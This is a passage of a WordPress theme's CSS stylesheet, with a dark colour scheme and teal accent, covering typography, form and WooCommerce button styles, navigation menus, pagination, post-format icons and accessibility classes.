	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/

progress {
	vertical-align: baseline;
}

/**
* Remove the default vertical scrollbar in IE 10+.
*/

textarea {
	overflow: auto;
}

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
========================================================================== */

/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/

details {
	display: block;
}

/*
* Add the correct display in all browsers.
*/

summary {
	display: list-item;
}

/* Misc
========================================================================== */

/**
* Add the correct display in IE 10+.
*/

template {
	display: none;
}

/**
* Add the correct display in IE 10.
*/

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body, button, input, select, optgroup, textarea {
	color: #797978;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}
@media screen and (max-width: 900px) {
	html {
		font-size: 54.6879%;
	}
}
body {
	line-height: 1.7;
	color: #e0e0e0;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-family: 'Poppins', sans-serif;
    margin-bottom: 15px;
    line-height: 1.4;
    margin-top: 0;
    color: #ffffff;
    font-weight: 600;
}
h1 {
	font-size:3.8rem;
}

h2 {
	font-size: 2.8rem;
}

h3 {
	font-size: 2.2rem;
}

h4 {
	font-size: 1.8rem;
}

h5 {
	font-size:1.6rem;
}

h6 {
	font-size:1.4rem;
}

p {
	margin: 0 0 15px 0;
}


dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 1.5rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #191A1E; /* Fallback for when there is no custom background color defined. */
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
	font-size: 1.8rem;
	font-style: italic;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 15px;
}

ul,
ol {
	margin: 0 0 15px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 15px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 15px 15px;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
	vertical-align: middle;
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 15px;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

.ff-button,
.ff-button:visited,
button, a.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    transition: all 0.3s ease 0s;
    background: #25d5b2;
    color: #fff;
    font-size: 16px;
    padding: 10px 35px;
    border: none;
    height: auto;
    width: auto;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    margin: 0;
    position: relative;
    font-weight: 500;
    margin-top: 10px;
    line-height: 1.5;
    /* letter-spacing: 0.5px; */
    border-radius: 0;
}


 .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    padding: 9px 35px;

}
a.ff-button:hover,
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
a.ff-button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background: #ffffff;
    color: #101010;

}

button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: none;
}

/*custom-secondary*/
a.ff-button.custom-wire {
	color: #fff;
	background: none;
	border: 2px solid #fff;
}

.ff-button.button-secondary, .ff-button.button-secondary:visited {
    background: #fff;
    color: #222;
}

.ff-button.button-secondary:hover,
.ff-button.button-secondary:active,
.ff-button.button-secondary:focus {
	background-color: #25d5b2;
	color: #fff;
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	padding:15px 20px;
	transition: all 0.2s ease-in-out 0s;
	width: 100%;
	background:#2f2e2e;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
color: #ecebeb;
    border: 1px solid #25d5b2;
    outline: none;
}
select {
    border: 1px solid #948c8c;
    padding: 10px 15px;
    background: #222;
    color: #fff;
}

.header-search .displaynone {
	display: none;
}

.header-search .displayblock{
	display: block;
}

#search-toggle.toggled-on i.far.fa-times-circle {
    display: block;
    font-size: 17px;
}

#search-toggle  i.far.fa-times-circle,
#search-toggle.toggled-on i.fas.fa-search {
	display: none;
}

#search-toggle:hover,
#search-toggle:focus,
#search-toggle:active {
	color:#25d5b2;
}

#search-toggle, .site-header-cart a {
    display: block;
    padding: 7px;
    font-size: 12px;
    height: 35px;
    width: 35px;
    text-align: center;
    margin-left: 12px;
}
.header-search {
	position: relative;
}

#search-container {
    background: #373738 none repeat scroll 0 0;
    bottom: -115px;
    box-shadow: 0 7px 30px #7b6a6a4d;
    padding: 25px;
    position: absolute;
    width: 400px;
    z-index: 9999;
    right: 0;
}
#search-container:after {
    content: "";
    position: absolute;
    background: #373738;
    height: 20px;
    right: 20px;
    top: -9px;
    width: 20px;
    transform: rotate(45deg);
}

.search-form .search-submit {
    border-radius: 0;
    padding: 10px 15px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 11px;
    background: no-repeat;
    color: #ffffff;
    border-right: 1px solid #ccc;
    margin: 5px 0;
}
.search-form .search-submit:hover, .search-form .search-submit:focus, .search-form .search-submit:active {
    background: none;
    color: #25d5b2;
}

.search-form input.search-field{
	padding: 10px 20px 10px 70px;
	width: 100%;
}
form.woocommerce-product-search button {
    width: 100%;
}
.search-form,
.woocommerce-product-search  {
    position: relative;
    clear: both;
}
.mobile-on{
	display: none;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
	color:#fff;
	text-decoration: inherit;
}

a:visited {
	color: #fff;
}

a:hover, a:focus, a:active {
    color: #25d5b2;
}
a:focus {
	outline: thin dotted;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited {
	color: #ffffff;
	text-decoration: inherit;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active{
	color: #25d5b2;
}
.page-content p a,
.entry-content p a,
.entry-summary p a,
.widget .textwidget a,
.comment-content a,.section p a,
table a{
    text-decoration: underline;
}
.page-content a.more-link,
.entry-content a.more-link,
.entry-summary a.more-link,
.section p a.more-link{
    text-decoration: none;
}
.more-link:after {
    content: "\f061";
    font-family: 'Font Awesome 5 Free';
    padding-left: 5px;
    font-weight: 900;
    font-size: 14px;
    right: 8px;
    top: 0;
    border-radius: 100%;
    padding: 7px;
    text-align: center;
}
a.more-link, a.more-link:visited {
    display: block;
    clear: both;
    margin-top: 15px;
    font-weight: 600;
    display: table;
    position: relative;
    box-sizing: border-box;
    color: #fff;
}
.swiper-slide {
    box-sizing: border-box;
}
a.more-link:hover, a.more-link:focus, a.more-link:active {
    color: #25d5b2;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
a.skip-link  {
	font-size: 16px!important;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
}

.main-navigation ul li {
	position: relative;
}

.main-navigation ul li a {
    color: #eaeaea;
    display: block;
    outline-offset: -1px;
    padding: 15px 25px;
    font-weight: 600;
    font-size: 15px;
    letter-spacing: 0.5px;
}


.main-navigation .menu-item-has-children > a:after,
.main-navigation li.page-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
    content: "+";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    text-rendering: auto;
    line-height: 1;
    position: absolute;
    right: 14px;
    top: 19px;
    font-weight: 500;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.main-navigation ul ul {
	display: none;
	text-align: left;
	margin: 0;
	padding: 0;
}

.no-js .main-navigation ul ul {
	display: block;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation ul.primary-menu {
	margin: 0;
	padding: 0;
}

.site-header-menu {
	display: none;
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
}

.site-header-menu.toggled-on,
.no-js .site-header-menu {
	display: block;
}

.dropdown-toggle {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #fff;
    content: "";
    height: 45px;
    padding: 0;
    position: absolute;
    right: 0;
    text-transform: none;
    top: 0;
    width: 45px;
    margin: 0;
}

.dropdown-toggle:after {
    content: "\f107";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border-left: 1px solid #ececec5c;
    left: 1px;
    display: block;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background: transparent;
	color: #007acc;
}

.dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.dropdown-toggle:focus:after {
	border-color: transparent;
}

.no-js .menu-toggle {
	display: none;
}

.menu-toggle:focus {
	outline: 0;
}

.menu-toggle.toggled-on:focus {
	outline: thin dotted;
}

.header-jetblack .sticky-enabled.sticky-header {
	padding: 0;
}

/* More than standard 910px (devices and browsers) */
@media screen and (min-width: 910px) {

	.site-header-main {
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start;
	}

	.site-header-menu {
		display: block;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}

	.main-navigation ul,
	.main-navigation ul > li {
		border: 0;
	}

	.main-navigation ul > li {
		float: none;
		display: inline-block;
	}
.main-navigation ul li a {
    outline-offset: -8px;
    padding: 5px 20px;
    white-space: nowrap;
    font-weight: 500;
}

	.main-navigation ul li.current-menu-item > a,
	.main-navigation ul li.current-menu-ancestor > a,
	.main-navigation ul li.current_page_item > a,
	.main-navigation ul li:hover > a,
	.main-navigation ul li a:hover,
	.main-navigation ul li a:focus,
	.main-navigation ul li a:active,
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item > a,
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor > a,
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item > a,
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover > a,
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li a:hover,
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li a:focus,
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li a:active  {
		color: #25d5b2;
	}

	.overlap-header  .main-navigation ul li.current-menu-item > a:before,
	.overlap-header  .main-navigation ul li.current-menu-ancestor > a:before,
	.overlap-header  .main-navigation ul li.current_page_item > a:before,
	.overlap-header  .main-navigation ul li:hover > a:before,
	.overlap-header  .main-navigation ul li a:hover:before,
	.overlap-header  .main-navigation ul li a:focus:before,
	.overlap-header  .main-navigation ul li a:active:before {
		content: "";
		width: 70%;
		left: 15%;
		display: block;
		bottom: 0;
		position: absolute;
		background: #25d5b2;
		height: 2px;
	}

	.overlap-header  .main-navigation ul li li.current-menu-item > a:before,
	.overlap-header  .main-navigation ul li li.current-menu-ancestor > a:before,
	.overlap-header  .main-navigation ul li li.current_page_item > a:before,
	.overlap-header  .main-navigation ul li li:hover > a:before,
	.overlap-header  .main-navigation ul li li a:hover:before,
	.overlap-header  .main-navigation ul li li a:focus:before,
	.overlap-header  .main-navigation ul li li a:active:before {
		display: none;
	}
	.main-navigation ul ul {
	    display: block;
	    left: -999em;
	    margin: 0;
	    position: absolute;
	    z-index: 999;
	    background: #212327;
	    box-shadow: 0 16px 30px #7b6a6a4d;
	}

	.main-navigation ul ul ul {
		top: 0px;
		border: none;
		box-shadow: 16px 0 26px rgba(90, 89, 89, 0.16);
	}

	.main-navigation ul ul ul:before,
	.main-navigation ul ul ul:after {
		border: 0;
		display: none;
	}

	.main-navigation ul ul li {
		border-bottom-width: 0;
	}

	.main-navigation ul ul a {
		padding: 12px 25px;
		border-bottom: 1px solid rgba(10, 10, 10, 0.03);
		font-size: 14px;
		text-transform: capitalize;
	}

	.main-navigation ul ul li a:before {
		display: none;
	}

	.main-navigation ul ul a {
		white-space: normal;
		width: 230px;
	}

	#main-nav .main-navigation ul ul li.current-menu-item > a,
	#main-nav .main-navigation ul ul li.current-menu-ancestor > a,
	#main-nav .main-navigation ul ul li.current_page_item > a,
	#main-nav .main-navigation ul ul li:hover > a,
	#main-nav .main-navigation ul ul li a:hover,
	#main-nav .main-navigation ul ul li a:focus,
	#main-nav .main-navigation ul ul li a:active{
		color: #25d5b2;
	}

	.main-navigation ul ul {
	    top: 53px;
	}
	.main-header-one .main-navigation ul ul {
	    top: 69px;
	}



.main-navigation ul li:after {
	content: "";
	display: inline-block;
	background: transparent;
	width: 100%;
	height: 45px;
	position: absolute;
	top: 35px;
	left: 0;
}
.main-navigation ul ul:before {
    content: "";
    position: absolute;
    background: #212327;
    left: 20px;
    top: -5px;
    height: 17px;
    width: 17px;
    transform: rotate(45deg);
}

	.main-navigation li:hover > ul,
	.main-navigation li.focus > ul {
		right: auto;
		left: 0;
	}

	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		right: auto;
		left: 100%;
		top: 0;
	}

	.main-navigation .menu-item-has-children > a,
	.main-navigation ul li.page_item_has_children a {
		margin: 0;
		padding-right: 25px;
	}

.main-navigation .menu-item-has-children > a:after, .main-navigation li.page-item-has-children > a:after, .main-navigation li.page_item_has_children > a:after {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 16px;
}

	.main-navigation li.menu-item-has-children:hover > a:after,
	.main-navigation ul li.page_item_has_children:hover > a:after {
		transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
	}

	.main-navigation ul ul .menu-item-has-children > a,
	.main-navigation li.page-item-has-children > a {
		padding-right: 30px;
	}

	.main-navigation ul ul .menu-item-has-children > a:after,
	.main-navigation li.page-item-has-children > a:after {
		right: 10px;
		top: 17px;
	}

	.main-navigation ul ul li.menu-item-has-children:hover > a:after,
	.main-navigation ul ul li.page_item_has_children:hover > a:after {
		-webkit-transform: rotate(-90deg);
		-moz-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
	}

	.dropdown-toggle,
	.main-navigation ul .dropdown-toggle.toggled-on,
	.menu-toggle,
	.site-footer .main-navigation {
		display: none;
	}

}

/* More than standard 910px (devices and browsers) */
@media screen and (max-width: 909px) {

	.header-seven #masthead .site-branding:after {
		display: none;
	}

	.header-seven #masthead .site-branding {
		margin: 0;
		padding: 0;
		background: no-repeat;
	}

	.main-navigation ul {
		margin: 0;
		padding: 0;
	}

.menu-toggle {
    font-size: 14px;
    padding: 10px 15px;
    display: block;
    margin-top: 0;
    background: #040404;
    box-shadow: 0 0 5px #222;
}
.ff-button, .ff-button:visited, button, a.button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
{
	font-size: 14px;
}
	.header-two .menu-toggle {
	margin: 0;
	}
	.header-two  .social-nav ul li a:before,
	.header-two  .social-nav ul li a[href$="/feed/"]:before {
	line-height: 2.7;
	}
	.header-two  a#search-toggle {
	margin-top: 0;
	}
	.main-header-two #main-nav .nav-box-shadow {
	padding: 10px 15px;
	}

	 #quick-contact li.quick-call {
	display: block!important;
	}
	.header-six .menu-toggle {
	    margin: 10px auto;
	}
	#main-nav {
		position: initial;
	}

	#main-nav {
		position: initial;
	}
	#main-nav .nav-inner-wrapper.nav-box-shadow.clear-fix {
    position: relative;
}
	.site-primary-menu {
	    display: none;
	    position: absolute;
	    background: #202226;
	    z-index: 999;
	    width: 100%;
	    box-shadow: 0 0 21px #17161617;
	    top: 100%;
	    left: 0px;
	    right: 0;
	}


	.site-primary-menu.toggled-on {
		display: block;
	}

	.site-header-menu.toggled-on, .no-js .site-header-menu {
		display: block;
		position: absolute;
		background: #fff;
		right: 0;
		width: 350px;
		box-shadow: 0 0 6px #ddd;
		z-index: 999;
	}

.main-navigation ul li a {
    padding: 10px 20px;
    border-bottom: 1px solid #f1f1f14f;
    font-weight: 500;
    font-size: 14px;
}
	.main-navigation ul ul li li a {
		padding-left: 40px;
	}

	.main-navigation ul ul li a {
		padding-left: 30px;
	}

	.main-navigation ul li a {
		padding-right: 60px;
	}

	.main-navigation .menu-item-has-children > a:after, .main-navigation li.page-item-has-children > a:after, .main-navigation li.page_item_has_children > a:after{
		display: none;
	}

}

/*comment and post navigation*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear: both;
}


#infinite-handle {
	margin-bottom: 20px;
	height: auto;
	overflow: hidden;
	clear: both;
	text-align: center;
	position: absolute;
	bottom: -80px;
	width: 100%;
}

.infinite-loader {
	color: #000;
	display: block;
	height: 28px;
	text-indent: -9999px;
	position: absolute;
	bottom: -25px;
	left: 48%;
	text-align: center;
	/* width: 100%; */
}

#infinite-handle span {
	border: inherit;
	padding: 10px 40px;
	width: auto;
	line-height: 1.5;
	color: #ffffff;
	display: inline-block;
}

.post-title {
	font-size: 17px;
	margin-top: 15px;
}

.meta-nav {
	background: #179bd7 none repeat scroll 0 0;
	color: #ffffff;
	display: inline-block;
	font-size: 18px;
	margin-right: 15px;
	padding: 7px 10px;
	text-align: center;
	width: 115px;
}

.post-navigation a {
	display: block;
}

/*Page/Post Navigation*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	clear: both;
	padding: 0;
	margin-top: 40px;
}

.site-main .post-navigation {
	clear: both;
	overflow: hidden;
	padding: 0;
	border-bottom: 1px solid #f7f7f7;
	padding: 30px;
	box-shadow: 0 0 20px rgba(31, 29, 29, 0.07);
	margin-top: 40px;
}

.nav-links a {
	display: inline-block;
}

.nav-links span.meta-nav {
	display: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-previous a::before,
.posts-navigation .nav-previous a::before,
.post-navigation .nav-previous a::before{
	content: "\f30a";
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	margin-right: 10px;
	font-weight: 900;
}

.comment-navigation .nav-next a::after,
.posts-navigation .nav-next a::after,
.post-navigation .nav-next a::after{
	content: "\f30b";
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	margin-left: 10px;
	font-weight: 900;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.pagination .nav-links .page-numbers {
	padding: 5px;
	background: #fff;
}

.pagination .nav-links .page-numbers.dots {
	background-color: inherit;
	border:none;
	color:#272727;
}
.next-prev-wrap:after, .next-prev-wrap:before {
    display: table;
    clear: both;
    content: "";
}

.pagination .nav-links .page-numbers {
	padding: 6px 18px;
	color: #272727;
	display: inline-block;
	background: #f5f5f5;
	margin: 5px;
}

.pagination .nav-links .current,
.pagination .nav-links a:hover,
.pagination .nav-links a:active,
.pagination .nav-links a:focus {
	background: #25d5b2;
	color: #fff;
	border-color: #25d5b2;
}

.pagination .nav-links {
	text-align: center;
	clear: both;
}

.home.blog nav.navigation.posts-navigation,
.blog nav.navigation.posts-navigation {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 0;
	border: none;
	margin: 0;
	padding-left: 25px;
	padding-right: 25px;
}

.home.blog .archive-posts-wrapper.section-content-wrapper,
.blog .archive-posts-wrapper.section-content-wrapper {
	padding-bottom: 60px;
	position: relative;
	clear: both;
	float: left;
	width: 100%;
}
.tag-post-formats {
    position: relative;
}

.tag-post-formats .entry-container::before, .blog .hentry .entry-container::before, .archive .hentry .entry-container::before, .single .hentry .entry-container::before {
    font-family: "Font Awesome 5 Free";
    display: inline-block;
    float: left;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 999;
    padding: 2px 18px 2px 18px;
    color: #fff;
    background: #191a1e;
    border-radius: 0;
    padding: 5px 15px;
    font-size: 20px;
    font-weight: 900;
}



.format-standard .entry-container::before {
    content: "\f46d";
}
.format-status .entry-container::before {
    content: "\f303";
}

.format-image .entry-container::before {
    content: "\f03e";
}

.format-gallery .entry-container::before {
    content: "\f302";
}

.format-video .entry-container::before{
    content: "\f1c8";
}

.format-link .entry-container::before{
    content:"\f0c1";
}

.format-quote .entry-container::before {
    content:"\f10d";
}

.format-audio .entry-container::before {
    content: "\f028";
    font-weight: 900;
}

.format-aside .entry-container::before {
    content:"\f067";
}


.format-chat .entry-container::before {
    content:"\f4ad";
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right:50px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-alignleft {
	text-align: left;
}

.text-alignright {
	text-align: right;
}

.text-aligncenter {
	text-align: center;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 50px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 50px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 30px;
}

.text-alignleft {
	text-align: left;
}

.text-alignright {
	text-align: right;
}

.text-aligncenter {
	text-align: center;
}

.pull-left {
	float: left;
}

.pull-right {
	float: right;
}

.pull-none {
	margin:0 auto ;
	float: none;
	display: inline-block;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear-fix,.swiper-carousel-enabled ,.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after{
	clear: both;
}

.clear-fix:after,
.clear-fix:before,
.section:after,
.section:before,
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,.swiper-carousel-enabled:before,
.swiper-carousel-enabled:after {
	content: "";
	display: table;
	table-layout: fixed;
	clear:both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 15px;
}
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
#content {
	padding: 80px 0;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
	position: relative;
}

.hentry {
	margin: 0 0 70px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin:0;
}

.page-links {
	clear: both;
	margin: 0 0 15px;
}

.entry-meta {
	margin-top: 0;
	margin-bottom: 20px;
}

.entry-meta > span {
	display: inline-block;
	margin-bottom: 0;
	font-size: 14px;
	line-height: 1;
	font-size: 15px;
	margin-right: 15px;
}

.entry-header {
	margin-bottom: 5px;
}

.entry-meta > span:first-child {
	margin-left: 0;
	padding-left:0;
	border:none;
}

.entry-title {
	margin-bottom: 15px;
}

.home .entry-title {
	margin-bottom: 15px;
	font-size: 2.2rem;
}

.entry-title a,
.entry-title a:visited {
	color: #e0e0e0;
}

.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #25d5b2;
}

.global-layout-right-sidebar .entry-content-wrapper,
.global-layout-left-sidebar .entry-content-wrapper,
.default-full-width.blog-full-width .entry-content-wrapper {
	padding: 35px 70px 0;
	background: #fff;
	position: relative;
}

article.hentry .custom-button {
	margin: 15px 0 0;
}

.single article.hentry {
	border: none;
	padding-bottom: 0;
	margin: 0;
}

.entry-thumb.alignleft,
.entry-thumb.alignright {
	margin-bottom: 30px;
}

.entry-thumb.aligncenter {
	position: relative;
	margin-bottom: 25px;
	text-align: center;
}

.entry-thumb {
	position: relative;
}

.entry-thumb img {
	vertical-align: middle;
	width: 100%;
}

.entry-meta a,
.entry-meta a:visited {
	color: #ada9a9;
}

.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active {
	color: #25d5b2;
}

.page-header {
    background: #2c2e33;
    padding: 30px 50px;
    margin: 0 20px 35px;
}

.page-header h1.page-title {
	font-size: 3.2rem;
}

.page-header h1.page-title {
	font-size: 3.2rem;
	margin: 0;
}

.blog .hentry.post  a.more-link,
.archive .hentry.post  a.more-link {
	clear: both;
	margin-top: 20px;
}

.sticky .entry-content-wrapper .entry-title::before {
	content: "\f08d";
	display: block;
	font-family: 'Font Awesome 5 Free';
	color: #000;
	text-align: center;
	font-size: 18px;
	float: left;
	margin-right: 15px;
	font-style: inherit;
	font-weight: 900;
	margin-top: 5px;
}

.blog article.hentry, .archive article.hentry {
	padding-bottom: 10px;
	clear: both;
	float: left;
	width: 100%;
}

.entry-header .entry-meta {
	position: absolute;
	left: 30px;
	top: 30px;
	text-align: center;
	margin: 0;
}

.entry-header .entry-meta span::before {
	display: none;
}

.entry-header .entry-meta span.posted-on {
	background: #f5f5f5;
	display: block;
	margin: 0;
}

.entry-header .entry-meta span span {
	display: block;
	padding: 3px 25px;
}

/*gird layout*/

.home.blog.grid .archive-posts-wrapper {
